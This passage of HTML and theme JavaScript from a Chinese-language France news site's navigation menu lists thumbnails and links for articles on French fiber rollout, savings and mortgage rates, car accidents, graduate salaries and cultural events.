class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" class="td-image-wrap " title="法国光纤部署目前进展如何？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="cables connected to fiber optic switch in building" title="法国光纤部署目前进展如何？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" title="法国光纤部署目前进展如何？">法国光纤部署目前进展如何？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
